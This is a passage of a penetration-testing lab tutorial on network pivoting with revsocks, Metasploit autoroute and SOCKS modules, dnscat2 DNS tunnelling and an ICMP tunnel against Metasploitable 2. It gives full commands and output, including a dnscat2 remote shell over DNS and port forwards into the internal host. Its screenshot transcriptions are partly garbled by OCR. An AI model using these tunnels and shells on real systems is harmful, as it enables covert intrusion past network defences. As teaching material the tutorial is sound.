| <u>Manual proxy configuration</u>                               |               |              |
| HTTP Proxy                                                      | <u>P</u> ort  | 0            |
| Al <u>s</u> o use this proxy for FTP and HTTPS                  | _             |              |
| HTTPS Proxy                                                     | P <u>o</u> rt | 0            |
| ETP Proxy                                                       | Po <u>r</u> t | 0            |
|                                                                 | Г             |              |
| SO <u>C</u> KS Host 127.0.0.1                                   | Por <u>t</u>  | 8000         |
| SOC <u>K</u> S v4  SOCKS <u>v</u> 5                             |               |              |
| Automatic proxy configuration URL                               |               |              |
|                                                                 | R <u>e</u>    | load         |
| <u>N</u> o proxy for                                            |               |              |
| 127.0.0.1                                                       |               |              |
|                                                                 |               |              |
| Example: .mozilla.org, .net.nz, 192.168.1.0/24                  |               |              |
| Connections to localhost, 127.0.0.1, and ::1 are never proxied. |               |              |
| Do not prompt for authentication if password is saved           |               |              |
| Proxy <u>D</u> NS when using SOCKS v5                           |               |              |
| Ena <u>b</u> le DNS over HTTPS                                  |               |              |
| Use <u>P</u> rovider Cloudflare (Default)                       |               | ~            |
| OK Cancel                                                       | Ŀ             | <u>+</u> elp |
|                                                                 |               |              |

Hence when you put the IP of the Metasploitable 2 in the browser of the Kali Linux, you will have an accessible connection Metasploitable 2 using dynamic SSH tunnelling with the help of plink.exe.







Warning: Never expose this VM to an untrusted network!

Contact: msfdev[at]metasploit.com

Login with msfadmin/msfadmin to get started

- <u>TWiki</u>
- phpMyAdmin
- Mutillidae
- DVWA
- WebDAV

#### **Tunnelling using Revsocks**

Revsocks stands for Reverse socks5 tunneler. You can download it from <u>here</u> in the windows operating system. Here in the windows system, we are trying to connect with Ubuntu using socks5.

revsocks\_windows\_amd64.exe -listen :8443 -socks 0.0.0.0:1080 -pass test

| C:\Users\raj\Downloads>revsocks_windows_amd64.exe -listen :8443 -socks 0.0.0.0:1080 -pass test |
|------------------------------------------------------------------------------------------------|
| 2020/12/07 00:16:36 Starting to listen for clients                                             |
| 2020/12/07 00:16:36 Will start listening for clients on 0.0.0.0:1080                           |
| 2020/12/07 00:16:36 Listening for agents on :8443 using TLS                                    |
| 2020/12/07 00:16:37 No TLS certificate. Generated random one.                                  |
| 2020/12/07 00:16:56 [192.168.1.108:60210] Got a connection from 192.168.1.108:60210:           |
| 2020/12/07 00:16:57 [192.168.1.108:60210] Got Client from 192.168.1.108:60210                  |
| 2020/12/07 00:16:57 [192.168.1.108:60210] Waiting for clients on 0.0.0.0:1080                  |
| 2020/12/07 00:17:02 [192.168.1.108:60210] Got client. Opening stream for 127.0.0.1:49684       |
| 2020/12/07 00:17:02 [192.168.1.108:60210] Starting to copy stream to conn for 127.0.0.1:49684  |
| 2020/12/07 00:17:02 [192.168.1.108:60210] Starting to copy conn to stream for 127.0.0.1:49684  |
|                                                                                                |

Now let's open Ubuntu and download revsocks for Linux. Here we connect Ubuntu with Metasploitable 2 and then we move to proxy settings.

./revsocks\_linux\_amd64 -connect 192.168.1.3:8443 -pass test

root@ubuntu:~# ./revsocks\_linux\_amd64 -connect 192.168.1.3:8443 -pass test 2020/12/06 10:40:58 Connecting to the far end. Try 1 of 3 2020/12/06 10:40:58 Connecting to far end 2020/12/06 10:43:25 Accepting stream 2020/12/06 10:43:25 Passing off to socks5 2020/12/06 10:43:25 [ERR] socks: Failed to handle request: Connect to 216.58.196.196 2020/12/06 10:43:25 Failed to handle request: Connect to 216.58.196.196 2020/12/06 10:43:25 Failed to handle request: Connect to 216.58.196.196 2020/12/06 10:43:25 Accepting stream 2020/12/06 10:43:25 Failed to handle request: Connect to 216.58.196.196:443 failed: 2020/12/06 10:43:25 Passing off to socks5



Now in the Windows machine, open the browser and open proxy settings. Here, choose to manually configure the manual proxy configuration and mention the local address in the socks host and mention the port number as 1080. Choose the **socks version 5** and then mention the local address in the '**no proxy for**' space.

|                                          | Connection Settings                                                                         |               |      |
|------------------------------------------|---------------------------------------------------------------------------------------------|---------------|------|
|                                          |                                                                                             |               |      |
| Configure Proxy                          | Access to the Internet                                                                      |               |      |
| No prox <u>y</u>                         |                                                                                             |               |      |
| Auto-detect p                            | roxy settings for this net <u>w</u> ork                                                     |               |      |
| Use system pr                            | roxy settings                                                                               |               |      |
| Manual proxy                             | configuration                                                                               |               |      |
| HTTP Pro <u>x</u> y                      |                                                                                             | <u>P</u> ort  | 0    |
|                                          | Also use this proxy for FTP and HTTPS                                                       |               |      |
| <u>H</u> TTPS Proxy                      |                                                                                             | P <u>o</u> rt | 0    |
| <u>F</u> TP Proxy                        |                                                                                             | Po <u>r</u> t | 0    |
| SOCKS Hort                               | 127.0.01                                                                                    | Dort          | 1090 |
|                                          | 127.00.1                                                                                    | POIL          | 1000 |
|                                          | $\int \operatorname{SOC}\underline{K}S  v4  \bigcirc  \operatorname{SOC}KS  \underline{v}5$ |               |      |
| <ul> <li><u>A</u>utomatic pro</li> </ul> | xy configuration URL                                                                        |               |      |
|                                          |                                                                                             | R <u>e</u> l  | oad  |
| <u>N</u> o proxy for                     |                                                                                             |               |      |
| 127.0.0.1                                |                                                                                             |               |      |
|                                          |                                                                                             |               |      |
| Example: .mozilla.o                      | rg, .net.nz, 192.168.1.0/24                                                                 |               |      |
| Connections to loca                      | alhost, 127.0.0.1, and ::1 are never proxied.                                               |               |      |
| Do not promp                             | ot for authentication if password is saved                                                  |               |      |
| Proxy <u>D</u> NS wh                     | en using SOCKS v5                                                                           |               |      |
| Ena <u>b</u> le DNS o                    | ver HTTPS                                                                                   |               |      |
| Use <u>P</u> rovider                     | Cloudflare (Default)                                                                        |               | ~    |
|                                          |                                                                                             |               |      |
|                                          | OK Cance                                                                                    | F             | leln |

When you open the web browser in the windows machine and mention the IP address of the Metasploitable 2, you will be connected with the Metasploitable 2 using revsocks.







Warning: Never expose this VM to an untrusted network! Contact: msfdev[at]metasploit.com Login with msfadmin/msfadmin to get started

- <u>TWiki</u>
- phpMyAdmin
- <u>Mutillidae</u>
- DVWA
- <u>WebDAV</u>

# **Tunnelling with Metasploit (SOCKS 5 and 4a)**

Here we start Metasploit in the Kali machine. Then a connection is established with Ubuntu using the auxiliary module with the help of SSH. Once the connection is established, a meterpreter session was created. Then we make use of post module with autoroute. The autoroute post module will help create an additional route through the meterpreter which will allow us to dive deeper in the network. Here we will connect with Metasploitable 2. Next, we will use the auxiliary module for socks5. This is now a deprecated module. Set the localhost address and exploit. The auxiliary module will then start running.

- 1. use post/multi/manage/autoroute 2. use auxiliary/server/socks5
- 3. set sryhost 127.0.0.1
- 4. exploit



```
msf6 auxiliary(
                                         ) > sessions
Active sessions
                                       Information
  Id
      Name Type
             shell linux
                                       SSH raj:123 (192.168.1.108:22)
  2 meterpreter x86/linux raj @ ubuntu (uid=1000, gid=1000, euid=1000, egid=1000) @ 192.
msf6 auxiliary(scanner/ssh/ssh_login) > back
msf6 > use post/multi/manage/autoroute
                                   e) > set session 2
msf6 post(
session \Rightarrow 2
                 /manage/autoroute) > exploit
msf6 post(
[!] SESSION may not be compatible with this module.
[*] Running module against 192.168.1.108
[*] Searching for subnets to autoroute.
[+] Route added to subnet 192.168.1.0/255.255.255.0 from host's routing table.
[+] Route added to subnet 192.168.226.0/255.255.255.0 from host's routing table.
[*] Post module execution completed
msf6 post(
                                    ) > use auxiliary/server/socks5
[!] *
[!] *
[!] *
                                                                                                         *
                           This module will be removed on or about 2020-12-29
                                                                                                         *
                        Use auxiliary/server/socks_proxy and set VERSION to 5
msf6 auxiliary(serve
                              5) > set srvhost 127.0.0.1
\overline{\text{srvhost}} \Rightarrow 127.0.0.1
                        /socks5) > exploit
msf6 auxiliary(
[*] Auxiliary module running as background job 1.
[*] Starting the socks5 proxy server
msf6 auxiliary(
```

Now go to the web browser in the **Kali Linux** machine, open the browser and open **proxy settings**. Here, choose to manually configure the **manual proxy configuration** and mention the local address in the **socks host** and mention the port number as 1080. Choose the **socks version 5** and then mention the local address in the **'no proxy for**' space.



| Connection Settings                                             |        |               | ×    |
|-----------------------------------------------------------------|--------|---------------|------|
|                                                                 |        |               |      |
| Configure Proxy Access to the Internet                          |        |               |      |
| No proxy                                                        |        |               |      |
| Auto-detect proxy settings for this net <u>w</u> ork            |        |               |      |
| Use system proxy settings                                       |        |               |      |
| Manual proxy configuration                                      |        |               |      |
| HTTP Pro <u>x</u> y                                             | Ē      | Port          | 0    |
| Also use this proxy for FTP and HTTPS                           |        |               |      |
| <u>H</u> TTPS Proxy                                             | F      | P <u>o</u> rt | 0    |
| <u>F</u> TP Proxy                                               | F      | Po <u>r</u> t | 0    |
|                                                                 |        |               |      |
| SO <u>C</u> KS Host 127.0.0.1                                   | F      | Por <u>t</u>  | 1080 |
| SOC <u>K</u> S v4 SOCKS <u>v</u> 5                              |        |               |      |
| <u>A</u> utomatic proxy configuration URL                       |        |               |      |
|                                                                 |        |               |      |
| <u>N</u> o proxy for                                            |        |               |      |
| 127.0.0.1                                                       |        |               |      |
|                                                                 |        |               |      |
| Example: .mozilla.org, .net.nz, 192.168.1.0/24                  |        |               |      |
| Connections to localhost, 127.0.0.1, and ::1 are never proxied. |        |               |      |
| Do not prompt for authentication if password is saved           |        |               |      |
| Proxy DNS when using SOCKS v5                                   |        |               |      |
| Enable DNS over HTTPS                                           |        |               |      |
|                                                                 |        |               |      |
| Use Provider Cloudnare (Default)                                |        |               |      |
| Help                                                            | Cancel | (             | ОК   |
|                                                                 |        |               |      |

When you open the web browser in the Kali Linux and mention the IP address of the Metasploitable 2, you will be connected with the Metasploitable 2 using Metasploit.







Warning: Never expose this VM to an untrusted network! Contact: msfdev[at]metasploit.com Login with msfadmin/msfadmin to get started

- <u>TWiki</u>
- phpMyAdmin
- Mutillidae

G

- DVWA
- WebDAV

#### **SOCKS 4a**

Now let's start Metasploit in the Kali machine where the connection is established with Ubuntu with the help of auxiliary module using SSH. Then a meterpreter session was created. Then we will use the post-module where we will use autoroute. The autoroute post module will help to create additional routes through the meterpreter which will allow us to dive deeper in the network. Here we will connect with Metasploitable 2. Next, we will use the auxiliary module for socks4a. This is now a deprecated module. Instead, we can use the new module Set the localhost address and exploit. The auxiliary module will then start running.

use post/multi/manage/autoroute
 use auxiliary/server/socks4a
 set srvhost 127.0.0.1
 exploit



msf6 auxiliary( ) > sessions Active sessions Id Name Type Information SSH raj:123 (192.168.1.108:22) shell linux meterpreter x86/linux raj @ ubuntu (uid=1000, gid=1000, euid=1000, egid=1000) msf6 auxiliary(scanner/ssh/ssh\_login) > back msf6 > use post/multi/manage/autoroute proute) > set session 2 <u>msf6</u> post( session  $\Rightarrow 2$ i/manage/autoroute) > exploit msf6 post( [!] SESSION may not be compatible with this module. [\*] Running module against 192.168.1.108 [\*] Searching for subnets to autoroute. [+] Route added to subnet 192.168.1.0/255.255.255.0 from host's routing table. [+] Route added to subnet 192.168.226.0/255.255.255.0 from host's routing table. [\*] Post module execution completed oroute) > use auxiliary/server/socks4a 🗕 msf6 post(m [!] \* [!] \* [!] \* This module will be removed on or about 2020-12-29 Use auxiliary/server/socks\_proxy and set VERSION to 4a a) > set srvhost 127.0.0.1 msf6 auxiliary(  $\overline{\text{srvhost}} \Rightarrow 127.0.0.1$ /socks4a) > exploit msf6 auxiliary(s) [\*] Auxiliary module running as background job 1. [\*] Starting the socks4a proxy server msf6 auxiliary( ) >

Hence, open the web browser in the Kali Linux machine, and open **proxy settings**. Now, choose to manually configure the **manual proxy configuration** and mention the local address in the socks host and mention the port number as 1080. Choose the **socks version 4a** and then mention the local address in the '**no proxy for**' space.



| Connection Settings                                                    |            | ×            |
|------------------------------------------------------------------------|------------|--------------|
|                                                                        |            |              |
| Configure Proxy Access to the Internet                                 |            |              |
| O No proxy                                                             |            |              |
| <ul> <li>Auto-detect proxy settings for this net<u>w</u>ork</li> </ul> |            |              |
| Use system proxy settings                                              |            |              |
| Manual proxy configuration                                             |            |              |
| HTTP Pro <u>x</u> y                                                    | <u>P</u> o | rt 0         |
| Also use this proxy for FTP and HTTPS                                  |            |              |
| <u>H</u> TTPS Proxy                                                    | P <u>o</u> | rt 0         |
| <u>F</u> TP Proxy                                                      | Po         | <u>r</u> t 0 |
|                                                                        |            |              |
| SO <u>C</u> KS Host 127.0.0.1                                          | Po         | r: 1080      |
| SOCKS v4 SOCKS v5                                                      |            |              |
| <u>A</u> utomatic proxy configuration URL                              |            |              |
|                                                                        |            |              |
| <u>N</u> o proxy for                                                   |            |              |
| 127.0.0.1                                                              |            |              |
|                                                                        |            |              |
| Example: .mozilla.org, .net.nz, 192.168.1.0/24                         |            |              |
| Connections to localhost, 127.0.0.1, and ::1 are never proxied.        |            |              |
| Do not prompt for authentication if password is saved                  |            |              |
| Proxy <u>D</u> NS when using SOCKS v5                                  |            |              |
| Ena <u>b</u> le DNS over HTTPS                                         |            |              |
| Use Provider Cloudflare (Default)                                      |            |              |
|                                                                        | Canada     | 01/          |
| <u>H</u> elp                                                           | Cancel     | OK           |

When you open the web browser in the Kali Linux and mention the IP address of the Metasploitable 2, you will be connected with the Metasploitable 2 using Metasploit.



#### 0 🎽 192.168.226.129



Warning: Never expose this VM to an untrusted network! Contact: msfdev[at]metasploit.com Login with msfadmin/msfadmin to get started

- <u>TWiki</u>
- phpMyAdmin
- Mutillidae

G

- DVWA
- WebDAV

# **Tunnelling with DNScat2**

DNScat2 is a tool which can be used to create a tunnel with the help of DNS protocol. A connection to port 53 should be established to access any data. DNScat2 mainly consists of a client and a Kali Linux. In our scenario, we need to establish a connection between Metasploitable 2 and Kali Linux using Ubuntu as the medium.

Let's begin with installing DNScat2 in the Kali Linux machine using apt install which will automatically build dependencies.

#### **DNScat2 Tunneling on Port 22**

apt install dnscat2



```
apt install dnscat2
Reading package lists... Done
Building dependency tree
Reading state information... Done
The following packages were automatically installed and are no longer r
  libexo-1-0 libqt5opengl5 python3-gevent python3-greenlet
Use 'sudo apt autoremove' to remove them.
The following additional packages will be installed:
 dnscat2-client dnscat2-server ruby-ecdsa ruby-salsa20 ruby-sha3 ruby-
The following NEW packages will be installed:
 dnscat2 dnscat2-client dnscat2-server ruby-ecdsa ruby-salsa20 ruby-sh
0 upgraded, 7 newly installed, 0 to remove and 0 not upgraded.
Need to get 248 kB of archives.
After this operation, 861 kB of additional disk space will be used.
Do you want to continue? [Y/n] y
Get:1 http://ftp.harukasan.org/kali kali-rolling/main amd64 dnscat2-cli
Get:2 http://ftp.harukasan.org/kali kali-rolling/main amd64 ruby-trollo
Get:3 http://ftp.harukasan.org/kali kali-rolling/main amd64 ruby-salsa2
Get:4 http://ftp.harukasan.org/kali kali-rolling/main amd64 ruby-ecdsa
Get:5 http://ftp.harukasan.org/kali kali-rolling/main amd64 ruby-sha3 a
Get:6 http://ftp.harukasan.org/kali kali-rolling/main amd64 dnscat2-ser
Get:7 http://ftp.harukasan.org/kali kali-rolling/main amd64 dnscat2 all
```

Once this is done, the dnscat2 server will start running.

```
۰
    dnscat2-server
New window created: 0
New window created: crypto-debug
Welcome to dnscat2! Some documentation may be out of date.
auto_attach \Rightarrow false
history_size (for new windows) \Rightarrow 1000
Security policy changed: All connections must be encrypted
New window created: dns1
Starting Dnscat2 DNS server on 0.0.0.0:53
[domains = n/a]...
It looks like you didn't give me any domains to recognize!
That's cool, though, you can still use direct queries,
although those are less stealthy.
To talk directly to the server without a domain name, run:
  ./dnscat -- dns server=x.x.x.x,port=53 -- secret=8d1a85d94df1da9016c26efdbeaccf06
Of course, you have to figure out <server> yourself! Clients
will connect directly on UDP port 53.
dnscat2>
```

In the Ubuntu machine, we will install dnscat2 using git clone. Here we will have to install the dependencies manually to get the tool started.

git clone https://github.com/iagox86/dnscat2.git
 cd dnscat2/
 cd client/
 make



```
root@ubuntu:~# git clone https://github.com/iagox86/dnscat2.git
Cloning into 'dnscat2'...
remote: Enumerating objects: 6607, done.
remote: Total 6607 (delta 0), reused 0 (delta 0), pack-reused 6607
Receiving objects: 100% (6607/6607), 3.82 MiB | 2.87 MiB/s, done.
Resolving deltas: 100% (4564/4564), done.
root@ubuntu:~# cd dnscat2/
root@ubuntu:~/dnscat2# cd client/
root@ubuntu:~/dnscat2/client# make -
cc --std=c89 -I. -Wall -D_DEFAULT_SOURCE -Wformat -Wformat-security -g
cc --std=c89 -I. -Wall -D_DEFAULT_SOURCE
                                          -Wformat -Wformat-security -g
cc --std=c89 -I. -Wall -D_DEFAULT_SOURCE
                                          -Wformat -Wformat-security -g
cc --std=c89 -I. -Wall -D_DEFAULT_SOURCE -Wformat -Wformat-security -g
cc -c --std=c89 -I. -Wall -D_DEFAULT_SOURCE -Wformat -Wformat-security
       d-c80
                  Wall
                       -Wformat
                                                    Wformat-
```

Now let's establish a connection between the Kali Linux and Ubuntu.

```
./dnscat --dns=server=192.168.1.2,port=53
```

```
root@ubuntu:~/dnscat2/client# ./dnscat --dns=server=192.168.1.2,port=53 
Creating DNS driver:
    domain = (null)
    host = 0.0.0.0
    port = 53
    type = TXT,CNAME,MX
    server = 192.168.1.2
Encrypted session established! For added security, please verify the server al
```

Once the connection is successfully established, a session will be created on the Kali Linux's end. Now let us check the sessions that are available and interact with them and then send in a request to create a shell. Once the request is accepted a new window will open and the session 2.

session
 session -i 1
 shell



```
dnscat2> New window created: 1 🛶
Session 1 security: ENCRYPTED BUT *NOT* VALIDATED
For added security, please ensure the client displays the same string:
>> Peace Duff Tubule Durian Lair Teeth
dnscat2> session 🚄
0 :: main [active]
  crypto-debug :: Debug window for crypto stuff [*]
 dns1 :: DNS Driver running on 0.0.0.0:53 domains = [*]
 1 :: command (ubuntu) [encrypted, NOT verified] [*]
dnscat2> session -i 1
New window created: 1
history_size (session) ⇒ 1000
Session 1 security: ENCRYPTED BUT *NOT* VALIDATED
For added security, please ensure the client displays the same string:
>> Peace Duff Tubule Durian Lair Teeth
This is a command session!
That means you can enter a dnscat2 command such as
'ping'! For a full list of clients, try 'help'.
command (ubuntu) 1> shell
Sent request to execute a shell
command (ubuntu) 1> New window created: 2
Shell session created!
command (ubuntu) 1>
```

Using the second session, you now have access to the Ubuntu machine. So now let's check the IP address of the client one machine. Here we see that Ubuntu has two NIC cards installed within it.

1. session -i 2 2. ifconfig



```
command (ubuntu) 1> session -i 2 🚄
New window created: 2
history_size (session) \Rightarrow 1000
Session 2 security: ENCRYPTED BUT *NOT* VALIDATED
For added security, please ensure the client displays the same string:
>> Flaunt Twos Pigs Facile Libate Otto
This is a console session!
That means that anything you type will be sent as-is to the
client, and anything they type will be displayed as-is on the
screen! If the client is executing a command and you don't
see a prompt, try typing 'pwd' or something!
To go back, type ctrl-z.
sh (ubuntu) 2> ifconfig
sh (ubuntu) 2> ens33: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
        inet 192.168.1.108 netmask 255.255.255.0 broadcast 192.168.1.255
        inet6 fe80::c418:3516:30f3:cf62 prefixlen 64 scopeid 0×20<link>
       ether 00:0c:29:c8:9c:50 txqueuelen 1000 (Ethernet)
       RX packets 66540 bytes 93170239 (93.1 MB)
       RX errors 0 dropped 1 overruns 0 frame 0
       TX packets 32080 bytes 2188104 (2.1 MB)
       TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
ens38: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
       inet 192.168.226.128 netmask 255.255.255.0 broadcast 192.168.226.255
       inet6 fe80::44a6:8a8:230e:ec96 prefixlen 64 scopeid 0×20<link>
       ether 00:0c:29:c8:9c:5a txqueuelen 1000 (Ethernet)
       RX packets 188 bytes 30487 (30.4 KB)
       RX errors 0 dropped 0 overruns 0 frame 0
       TX packets 953 bytes 64289 (64.2 KB)
       TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
```

Now we will connect the Metasploitable 2 port 22 to the port 8888 to create a DNS tunnel between them using the shell.

listen 127.0.0.1:8888 192.168.226.129:22

```
command (ubuntu) 1> listen 127.0.0.1:8888 192.168.226.129:22 
Listening on 127.0.0.1:8888, sending connections to 192.168.226.129:22 
command (ubuntu) 1>
```

Open a new tab in the Kali Linux machine and login to the Metasploitable 2 machine with its credentials and now you will be able to communicate with Metasploitable 2 using the Kali Linux.

ssh msfadmin@127.0.0.1 -p 8888





# **DNScat2 Tunnelling on port 80**

We can perform the same using port 80.

#### listen 127.0.0.1:9999 192.168.226.129:80

When you open the web browser in the Kali Linux machine and mention the URL of the Metasploitable 2 machines, you will see that the connection was successfully established between the Kali Linux and the Metasploitable 2 using Ubuntu.







Warning: Never expose this VM to an untrusted network! Contact: msfdev[at]metasploit.com Login with msfadmin/msfadmin to get started

- TWiki
- phpMyAdmin
- Mutillidae
- DVWA
- WebDAV

The same can be done in the windows system Follow this link <u>here</u> to download a suitable dnscat2 client for your system of windows. To get a detailed explanation on DNScat2 you can read <u>here</u>.

#### **ICMP Tunneling**

The main aim of the ICMP tunnel is to send TCP connection where an SSH session will be used in an encapsulated form of ICMP packets. Let's first configure the ICMP tunnel on the Ubuntu machine. You can read a detailed article from **here**.

We will first download and install icmptunnel on the server-side and compile the file by unpacking its components.

1. git clone https://github.com/jamesbarlow/icmptunnel.git

2. cd icmptunnel

#### 3. make

Then we will disable ICMP echo reply on both the Ubuntu and the Kali Linux. This halts the kernel from responding to any of its packets.

1. echo 1 > /proc/sys/net/ipv4/icmp\_echo\_ignore\_all

- 2. ./icmptunnel -s
- 3. Ctrl+z
- 4. bg



